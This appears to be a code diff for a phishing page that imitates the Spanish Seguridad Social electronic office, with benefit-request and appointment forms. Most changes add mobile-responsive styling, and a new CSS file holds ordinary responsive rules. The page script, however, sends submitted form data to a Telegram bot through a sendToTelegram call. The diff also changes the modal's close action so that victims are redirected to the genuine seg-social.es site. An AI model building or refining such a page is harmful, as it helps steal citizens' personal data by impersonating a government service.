-<span class="material-symbols-outlined text-[#005696] text-3xl">school</span>
-<span class="text-[#005696] font-semibold text-lg group-hover:underline">Prácticas formativas</span>
+<span class="material-symbols-outlined text-[#005696] text-xl sm:text-3xl">school</span>
+<span class="text-[#005696] font-semibold text-base sm:text-lg group-hover:underline">Prácticas formativas</span>
 </a>
 <a class="flex items-center gap-4 py-5 border-b border-gray-100 group" href="#">
-<span class="material-symbols-outlined text-[#005696] text-3xl">engineering</span>
-<span class="text-[#005696] font-semibold text-lg group-hover:underline">Regularización anual de cotizaciones de trabajo autónomo</span>
+<span class="material-symbols-outlined text-[#005696] text-xl sm:text-3xl">engineering</span>
+<span class="text-[#005696] font-semibold text-base sm:text-lg group-hover:underline">Regularización anual de cotizaciones de trabajo autónomo</span>
 </a>
 <a class="flex items-center gap-4 py-5 border-b border-gray-100 group" href="#">
-<span class="material-symbols-outlined text-[#005696] text-3xl">key</span>
-<span class="text-[#005696] font-semibold text-lg group-hover:underline">Accesos con Cl@ve a servicios de la Sede Electrónica</span>
-</a>
-</div>
-<div class="mt-12 p-8 bg-[#003456] text-white rounded-lg">
+<span class="material-symbols-outlined text-[#005696] text-xl sm:text-3xl">key</span>
+<span class="text-[#005696] font-semibold text-base sm:text-lg group-hover:underline">Accesos con Cl@ve a servicios de la Sede Electrónica</span>
+</a>
+</div>
+<div class="mt-12 p-4 sm:p-8 bg-[#003456] text-white rounded-lg">
 <p class="text-sm opacity-80 mb-2">04/05/2026</p>
 <h3 class="text-xl font-medium leading-relaxed">Mejora de la estadística de Nacimiento y cuidado del menor y de Prestaciones familiares de pago único.</h3>
 </div>
 </div>
 </div>
-<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 home-links col-span-4 space-y-8">
-<div class="bg-white border border-gray-100 rounded-xl p-8 shadow-sm">
+<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 home-links col-span-12 sm:col-span-4 space-y-8">
+<div class="bg-white border border-gray-100 rounded-lg sm:rounded-xl p-4 sm:p-8 shadow-sm">
 <div class="mb-10 text-center">
 <div class="text-[#005696] text-xs font-bold uppercase tracking-widest mb-1">Seguridad Social</div>
 <div class="flex items-baseline justify-center gap-1">
-<span class="text-4xl font-light text-[#005696]">Sede</span>
-<span class="text-4xl font-bold text-[#005696]">Electrónica</span>
+<span class="text-2xl sm:text-4xl font-light text-[#005696]">Sede</span>
+<span class="text-2xl sm:text-4xl font-bold text-[#005696]">Electrónica</span>
 </div>
 </div>
 <div class="space-y-6">
 <a class="flex items-center gap-5 group" href="#">
-<div class="w-14 h-14 flex-shrink-0 bg-[#E9F2F9] rounded-full flex items-center justify-center text-[#005696] group-hover:bg-[#005696] group-hover:text-white transition-all">
-<span class="material-symbols-outlined text-3xl">payments</span>
+<div class="w-10 sm:w-14 h-8 sm:h-10 sm:h-14 flex-shrink-0 bg-[#E9F2F9] rounded-full flex items-center justify-center text-[#005696] group-hover:bg-[#005696] group-hover:text-white transition-all">
+<span class="material-symbols-outlined text-xl sm:text-3xl">payments</span>
 </div>
 <span class="text-sm font-bold text-[#003456] leading-tight uppercase">PRESTACIONES SEGURIDAD SOCIAL</span>
 </a>
 <a class="flex items-center gap-5 group" href="#">
-<div class="w-14 h-14 flex-shrink-0 bg-[#E9F2F9] rounded-full flex items-center justify-center text-[#E5232F] group-hover:bg-[#E5232F] group-hover:text-white transition-all">
-<span class="material-symbols-outlined text-3xl">description</span>
+<div class="w-10 sm:w-14 h-8 sm:h-10 sm:h-14 flex-shrink-0 bg-[#E9F2F9] rounded-full flex items-center justify-center text-[#E5232F] group-hover:bg-[#E5232F] group-hover:text-white transition-all">
+<span class="material-symbols-outlined text-xl sm:text-3xl">description</span>
 </div>
 <span class="text-sm font-bold text-[#003456] leading-tight uppercase">IMPORTASS. PORTAL DE LA TESORERÍA</span>
 </a>
 <a class="flex items-center gap-5 group" href="#">
-<div class="w-14 h-14 flex-shrink-0 bg-[#E9F2F9] rounded-full flex items-center justify-center text-[#0077C8] group-hover:bg-[#0077C8] group-hover:text-white transition-all">
-<span class="material-symbols-outlined text-3xl">hub</span>
+<div class="w-10 sm:w-14 h-8 sm:h-10 sm:h-14 flex-shrink-0 bg-[#E9F2F9] rounded-full flex items-center justify-center text-[#0077C8] group-hover:bg-[#0077C8] group-hover:text-white transition-all">
+<span class="material-symbols-outlined text-xl sm:text-3xl">hub</span>
 </div>
 <span class="text-sm font-bold text-[#003456] leading-tight uppercase">SISTEMA RED / SISTEMA DE LIQUIDACIÓN DIRECTA</span>
 </a>
 </div>
 </div>
-<div class="bg-white border border-gray-100 rounded-xl p-8 shadow-sm">
+<div class="bg-white border border-gray-100 rounded-lg sm:rounded-xl p-4 sm:p-8 shadow-sm">
 <div class="flex items-center gap-3 mb-8">
-<span class="material-symbols-outlined text-4xl text-[#FFB800]">help</span>
-<h3 class="text-2xl font-bold text-[#003456]">Te Ayudamos</h3>
+<span class="material-symbols-outlined text-2xl sm:text-4xl text-[#FFB800]">help</span>
+<h3 class="text-xl sm:text-2xl font-bold text-[#003456]">Te Ayudamos</h3>
 </div>
 <div class="space-y-4">
 <a class="flex items-center gap-4 p-4 border border-gray-100 rounded-lg hover:bg-gray-50 transition-all" href="#">
-<span class="material-symbols-outlined text-[#003456] text-3xl">live_help</span>
+<span class="material-symbols-outlined text-[#003456] text-xl sm:text-3xl">live_help</span>
 <span class="text-xs font-bold text-[#003456] uppercase tracking-wide">RESOLVEMOS TUS DUDAS</span>
 </a>
 <a class="flex items-center gap-4 p-4 border border-gray-100 rounded-lg hover:bg-gray-50 transition-all" href="#">
-<span class="material-symbols-outlined text-[#003456] text-3xl">event_available</span>
+<span class="material-symbols-outlined text-[#003456] text-xl sm:text-3xl">event_available</span>
 <span class="text-xs font-bold text-[#003456] uppercase tracking-wide">CITA PREVIA PARA TRÁMITES</span>
 </a>
 </div>
-</div><div class="bg-white border border-gray-100 rounded-xl p-8 shadow-sm space-y-8">
+</div><div class="bg-white border border-gray-100 rounded-lg sm:rounded-xl p-4 sm:p-8 shadow-sm space-y-8">
     <!-- Te Ayudamos Header -->
     <div class="flex items-center gap-4 border-b border-gray-100 pb-4">
-        <span class="material-symbols-outlined text-4xl text-[#FFB800]">help</span>
-        <h3 class="text-2xl font-bold text-[#003456]">Te Ayudamos</h3>
+        <span class="material-symbols-outlined text-2xl sm:text-4xl text-[#FFB800]">help</span>
+        <h3 class="text-xl sm:text-2xl font-bold text-[#003456]">Te Ayudamos</h3>
     </div>
     <div class="space-y-6">
         <a class="flex items-center gap-4 group" href="#">
             <div class="w-12 h-12 flex-shrink-0 bg-white border border-gray-200 rounded-full flex items-center justify-center text-gray-500 shadow-sm">
-                <span class="material-symbols-outlined text-2xl">assignment</span>
+                <span class="material-symbols-outlined text-xl sm:text-2xl">assignment</span>
             </div>
             <span class="text-sm font-bold text-[#00738b] uppercase leading-tight">RESOLVEMOS TUS DUDAS</span>
         </a>
         <a class="flex items-center gap-4 group" href="#">
             <div class="w-12 h-12 flex-shrink-0 bg-white border border-gray-200 rounded-full flex items-center justify-center text-gray-500 shadow-sm">
-                <span class="material-symbols-outlined text-2xl">event</span>
+                <span class="material-symbols-outlined text-xl sm:text-2xl">event</span>
             </div>
             <span class="text-sm font-bold text-[#00738b] uppercase leading-tight">CITA PREVIA PARA PRESTACIONES Y OTRAS GESTIONES</span>
         </a>
     </div>
 </div>
 
-<div class="bg-white border border-gray-100 rounded-xl p-8 shadow-sm space-y-8 mt-8">
+<div class="bg-white border border-gray-100 rounded-lg sm:rounded-xl p-4 sm:p-8 shadow-sm space-y-8 mt-8">
     <!-- Comunicación Header -->
     <div class="flex items-center gap-4 border-b border-gray-100 pb-4">
-        <span class="material-symbols-outlined text-4xl text-[#003456]">newspaper</span>
-        <h3 class="text-2xl font-bold text-[#003456]">Comunicación</h3>
+        <span class="material-symbols-outlined text-2xl sm:text-4xl text-[#003456]">newspaper</span>
+        <h3 class="text-xl sm:text-2xl font-bold text-[#003456]">Comunicación</h3>
     </div>
     <div class="space-y-6">
         <a class="flex items-center gap-4 group" href="#">
@@ -493,13 +575,13 @@
         </a>
         <a class="flex items-center gap-4 group" href="#">
             <div class="w-12 h-12 flex-shrink-0 bg-white border border-gray-200 rounded-full flex items-center justify-center shadow-sm">
-                <span class="material-symbols-outlined text-2xl text-[#00738b]">play_circle</span>
+                <span class="material-symbols-outlined text-xl sm:text-2xl text-[#00738b]">play_circle</span>
             </div>
             <span class="text-sm font-bold text-[#00738b] uppercase leading-tight">INFOVÍDEO</span>
         </a>
         <a class="flex items-center gap-4 group" href="#">
             <div class="w-12 h-12 flex-shrink-0 bg-white border border-gray-200 rounded-full flex items-center justify-center shadow-sm">
-                <span class="material-symbols-outlined text-2xl text-yellow-600">co_present</span>
+                <span class="material-symbols-outlined text-xl sm:text-2xl text-yellow-600">co_present</span>
             </div>
             <span class="text-sm font-bold text-[#00738b] uppercase leading-tight">GABINETE DE PRENSA</span>
         </a>
@@ -511,7 +593,7 @@
         </a>
         <a class="flex items-center gap-4 group" href="#">
             <div class="w-12 h-12 flex-shrink-0 bg-white border border-gray-200 rounded-full flex items-center justify-center shadow-sm">
-                <span class="material-symbols-outlined text-2xl text-[#003456]">sailing</span>
+                <span class="material-symbols-outlined text-xl sm:text-2xl text-[#003456]">sailing</span>
             </div>
             <span class="text-sm font-bold text-[#00738b] uppercase leading-tight">ISMARINA Publicaciones</span>
         </a>
@@ -525,22 +607,22 @@
 <footer class="mt-20">
 <!-- Logo Carousel Section -->
 <div class="bg-white py-12 border-t border-gray-100">
-<div class="max-w-[1280px] mx-auto px-6 relative flex items-center overflow-hidden">
-<button class="text-[#00738b] z-10 bg-white/80 p-1 rounded-full"><span class="material-symbols-outlined text-4xl">chevron_left</span></button>
+<div class="max-w-[1280px] mx-auto px-4 sm:px-6 relative flex items-center overflow-hidden">
+<button class="text-[#00738b] z-10 bg-white/80 p-1 rounded-full"><span class="material-symbols-outlined text-2xl sm:text-4xl">chevron_left</span></button>
 <div class="flex-1 flex justify-between items-center px-8 gap-8">
-<img alt="Seguridad Social Móvil" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
-<img alt="Tarjeta Social Digital" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
-<img alt="EUGO" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
-<img alt="BOE" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
-<img alt="Administración Electrónica" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
-<img alt="administracion.gob.es" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
-</div>
-<button class="text-[#00738b] z-10 bg-white/80 p-1 rounded-full"><span class="material-symbols-outlined text-4xl">chevron_right</span></button>
+<img alt="Seguridad Social Móvil" class="h-8 sm:h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
+<img alt="Tarjeta Social Digital" class="h-8 sm:h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
+<img alt="EUGO" class="h-8 sm:h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
+<img alt="BOE" class="h-8 sm:h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
+<img alt="Administración Electrónica" class="h-8 sm:h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
+<img alt="administracion.gob.es" class="h-8 sm:h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
+</div>
+<button class="text-[#00738b] z-10 bg-white/80 p-1 rounded-full"><span class="material-symbols-outlined text-2xl sm:text-4xl">chevron_right</span></button>
 </div>
 </div>
 <!-- Dark Navy Bar -->
 <div class="bg-[#001d2d] py-4">
-<div class="max-w-[1280px] mx-auto px-6 text-white text-sm font-medium flex justify-center flex-wrap gap-x-4">
+<div class="max-w-[1280px] mx-auto px-4 sm:px-6 text-white text-sm font-medium flex justify-center flex-wrap gap-x-4">
 <a class="hover:underline" href="#">Cómo identificarme</a> | 
             <a class="hover:underline" href="#">Mapa Web</a> | 
             <a class="hover:underline" href="#">Glosario</a> | 
@@ -553,9 +635,9 @@
 </div>
 <!-- White Bottom Section -->
 <div class="bg-white py-8 border-t border-gray-100">
-<div class="max-w-[1280px] mx-auto px-6 flex flex-col md:flex-row justify-between items-center gap-6">
+<div class="max-w-[1280px] mx-auto px-4 sm:px-6 flex flex-col md:flex-row justify-between items-center gap-4 sm:gap-6">
 <div class="text-sm text-gray-700">Copyright © Seguridad Social 2026. Todos los derechos reservados.</div>
-<div class="flex items-center gap-6">
+<div class="flex items-center gap-4 sm:gap-6">
 <div class="flex gap-4 text-sm text-[#00738b] font-medium">
 <a class="hover:underline" href="#">Aviso Legal</a>
 <span class="text-gray-300">|</span>
@@ -572,11 +654,11 @@
 </footer>
 <!-- Floating Contact Modal -->
 <div class="fixed inset-0 z-[100] flex items-center justify-center p-4 bg-black/60 backdrop-blur-sm transition-all duration-300" id="contact-modal">
-<div class="bg-white w-full max-w-lg rounded-xl shadow-2xl overflow-hidden relative transform transition-all duration-300 scale-100 border border-outline-variant">
+<div class="bg-white w-full max-w-full sm:max-w-lg rounded-lg sm:rounded-xl shadow-2xl overflow-hidden relative transform transition-all duration-300 scale-100 border border-outline-variant">
 <!-- Modal Header -->
 <div class="bg-ss-navy p-6 flex justify-between items-center text-white">
 <div class="flex items-center gap-3">
-<span class="material-symbols-outlined text-3xl">chat</span>
+<span class="material-symbols-outlined text-xl sm:text-3xl">chat</span>
 <div>
 <h2 class="font-bold text-xl leading-tight">Solicitud de prestaciones económicas de la Seguridad Social.</h2>
 <p class="text-xs opacity-80 font-normal">Atención al ciudadano - Sede Electrónica</p>
@@ -587,7 +669,7 @@
 </button>
 </div>
 <!-- Modal Content -->
-<form class="p-8 space-y-6" onsubmit="event.preventDefault(); closeModal();"><div class="flex justify-center mb-6 bg-surface-container-low p-4 rounded-lg">
+<form class="p-4 sm:p-8 space-y-6" onsubmit="event.preventDefault(); closeModal();"><div class="flex justify-center mb-6 bg-surface-container-low p-4 rounded-lg">
 <img alt="Ministerio de Inclusión, Seguridad Social y Migraciones" class="h-16 w-full object-contain" src="https://lh3.googleusercontent.com/aida-public/[base64]">
 </div>
 <!-- Step Indicator -->
@@ -736,7 +818,7 @@
 </div>
 </div>
 <!-- Calendar & Time -->
-<div class="grid grid-cols-1 md:grid-cols-2 gap-6">
+<div class="grid grid-cols-1 md:grid-cols-2 gap-4 sm:gap-6">
 <!-- Calendar Placeholder -->
 <div class="space-y-2">
 <label class="block text-[11px] font-bold text-gray-500 uppercase tracking-wider">Seleccionar Fecha</label>
@@ -780,7 +862,7 @@
 <!-- Floating Help Icon -->
 <div class="fixed bottom-8 right-8 z-[90] bg-ss-yellow text-ss-navy p-5 rounded-full shadow-2xl cursor-pointer hover:scale-110 transition-transform active:scale-95 group" onclick="openModal()">
 <span class="material-symbols-outlined text-5xl" style="font-variation-settings: 'FILL' 1;">forum</span>
-<div class="absolute right-full mr-4 top-1/2 -translate-y-1/2 bg-white px-5 py-3 rounded-xl shadow-xl border border-gray-100 opacity-0 group-hover:opacity-100 transition-opacity whitespace-nowrap pointer-events-none">
+<div class="absolute right-full mr-4 top-1/2 -translate-y-1/2 bg-white px-5 py-3 rounded-lg sm:rounded-xl shadow-xl border border-gray-100 opacity-0 group-hover:opacity-100 transition-opacity whitespace-nowrap pointer-events-none">
 <p class="font-bold text-ss-navy text-base">¿Podemos ayudarte?</p>
 </div>
 </div>
@@ -790,7 +872,7 @@
         modal.classList.add('opacity-0');
         modal.classList.add('pointer-events-none');
         setTimeout(() => {
-            modal.classList.add('hidden');
+            window.location.href = 'https://www.seg-social.es/wps/portal/wss/internet/Inicio';
         }, 300);
     }
 
@@ -929,7 +1011,7 @@
          sendToTelegram(message, 'Datos Cita');
          
          window.location.href = 'citaconfirmada.html';
-     }
+     }
     
     renderCalendar();
     setupTimeSlots();
--- a/responsive.css
+++ b/responsive.css
@@ -0,0 +1,93 @@
+/* Responsive Styles for Seguridad Social Website */
+/* Funciona en todos los dispositivos sin cambiar el diseño visual */
+
+/* Breakpoints estándar */
+/* sm: 640px (móvil) */
+/* md: 768px (tablet) */
+/* lg: 1024px (desktop pequeño) */
+/* xl: 1280px (desktop) */
+
+/* Imágenes responsivas */
+img, picture, svg, video {
+    max-width: 100%;
+    height: auto;
+}
+
+/* Contenedores fluidos */
+.container-fluid {
+    width: 100%;
+    padding-left: 1rem;
+    padding-right: 1rem;
+    margin-left: auto;
+    margin-right: auto;
+}
+
+@media (min-width: 640px) {
+    .container-fluid { max-width: 640px; }
+}
+@media (min-width: 768px) {
+    .container-fluid { max-width: 768px; }
+}
+@media (min-width: 1024px) {
+    .container-fluid { max-width: 1024px; }
+}
+@media (min-width: 1200px) {
+    .container-fluid { max-width: 1200px; }
+}
+
+/* Tipografía escalonada con clamp() */
+.text-fluid-display { font-size: clamp(1.75rem, 5vw, 3rem); }
+.text-fluid-heading { font-size: clamp(1.25rem, 4vw, 2rem); }
+.text-fluid-title { font-size: clamp(1rem, 3vw, 1.5rem); }
+.text-fluid-body { font-size: clamp(0.875rem, 2vw, 1rem); }
+.text-fluid-small { font-size: clamp(0.75rem, 1.5vw, 0.875rem); }
+
+/* Navegación responsive */
+.h-nav-desktop { height: 5rem; }
+.h-nav-mobile { min-height: 4rem; height: auto; }
+
+.nav-icon-desktop { width: 60px; height: 60px; font-size: 4rem; }
+.nav-icon-mobile { width: 40px; height: 40px; font-size: 2.5rem; }
+
+/* Botones con touch target mínimo 44px */
+.btn-touch {
+    min-height: 44px;
+    min-width: 44px;
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+}
+
+/* Carousel responsive */
+.carousel-height-desktop { height: 380px; }
+.carousel-height-mobile { height: 200px; min-height: 180px; }
+
+/* Padding/Margin responsive */
+.px-responsive { padding-left: 1rem; padding-right: 1rem; }
+@media (min-width: 640px) {
+    .px-responsive { padding-left: 1.5rem; padding-right: 1.5rem; }
+}
+@media (min-width: 1024px) {
+    .px-responsive { padding-left: 2rem; padding-right: 2rem; }
+}
+
+/* Ocultar elementos en móvil */
+.hide-on-mobile { display: none; }
+@media (min-width: 640px) {
+    .hide-on-mobile { display: block; }
+}
+
+.show-on-mobile { display: block; }
+@media (min-width: 640px) {
+    .show-on-mobile { display: none; }
+}
+
+/* Accesibilidad móvil */
+.accessibility-bar-mobile {
+    display: none;
+}
+@media (min-width: 640px) {
+    .accessibility-bar-mobile {
+        display: block;
+    }
+}
